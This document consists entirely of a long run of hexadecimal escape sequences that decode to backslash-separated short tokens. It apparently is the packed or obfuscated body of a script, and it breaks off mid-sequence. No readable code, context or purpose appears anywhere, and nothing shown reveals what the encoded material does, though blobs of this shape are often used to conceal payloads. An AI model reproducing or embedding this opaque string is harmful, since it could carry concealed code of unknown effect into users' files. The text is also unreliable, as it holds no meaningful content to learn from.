c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x4c\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x31\x4f\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x6d\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x79\x5c\